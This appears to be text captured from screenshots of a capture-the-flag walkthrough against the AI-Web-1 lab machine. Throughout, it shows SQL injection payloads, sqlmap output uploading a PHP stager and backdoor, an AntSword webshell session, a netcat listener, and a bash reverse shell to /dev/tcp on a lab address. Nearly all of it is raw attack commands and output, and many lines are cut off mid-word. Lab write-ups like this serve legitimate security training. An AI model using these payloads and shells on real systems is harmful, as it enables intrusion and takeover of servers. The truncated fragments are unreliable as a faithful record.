 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))mCKQ)-- RIKW&Operation=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x69716
---
[02:13:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[02:13:51] [INFO] going to use a web backdoor for command prompt
[02:13:51] [INFO] fingerprinting the back-end DBMS operating system
[02:13:51] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure
[02:13:54] [WARNING] unable to automatically retrieve the web server
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /local/v
ar/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /ho
[02:14:13] [WARNING] unable to automatically parse any web server pat
[02:14:13] [INFO] trying to upload the file stager on '/home/www/html
[02:14:13] [INFO] the file stager has been successfully uploaded on ' kur.php
[02:14:13] [INFO] the backdoor has been successfully uploaded on '/ho .php
[02:14:13] [INFO] calling OS shell. To quit type 'x' or 'q' and press
os-shell>
zsh: suspended  sqlmap -r 1.txt --level=3 --os-shell
┌──(root㉿kali)-[/home/yeah/Desktop]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.88.139: inverse host lookup failed: Unknown host
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.139] 40280
bash: cannot set terminal process group (1146): Inappropriate ioctl for device
bash: no job control in this shell
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$
中国蚁剑
AntSword 编辑 窗口 调试
192.168.88.139 >_ 192.168.88.139
(*) 基础信息
当前路径: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
磁盘列表: /
系统信息: Linux aiweb1 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ cd /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ bash -c 'bash -i >& /dev/tcp/192.168.88.128/8888 0>&1'